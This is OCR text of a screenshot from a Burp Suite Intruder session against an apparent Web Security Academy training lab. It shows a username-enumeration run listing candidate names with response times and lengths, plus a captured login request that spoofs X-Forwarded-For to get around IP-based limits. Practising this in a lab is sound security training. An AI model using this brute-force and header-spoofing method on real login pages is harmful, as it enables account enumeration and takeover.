 Attack Save Columns 2. Intruder attack of https://0ab800a804c2e386c1df6f09000b004e.web-security-academy.net - Te...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Response ... Respons... Error Timeout Length
12 12 ftp 400 609 1609 130
40 40 affiliate 400 756 757 130
42 42 afiliados 400 729 730 130
65 65 announcements 400 726 728 130
19 19 academico 400 695 697 130
31 31 administrador 400 694 695 130
39 39 af 400 672 673 130
29 29 admin 400 668 669 130
69 69 apache 400 664 665 130
79 79 aq 400 657 658 130
6 6 info 400 652 653 130
Request Response
Pretty Raw Hex \n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab800a804c2e386c1df6f09000b004e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.72
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ab800a804c2e386c1df6f09000b004e.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22 X-Forwarded-For=12
23
24 username=ftp&password=asdas
? Search... 0 matches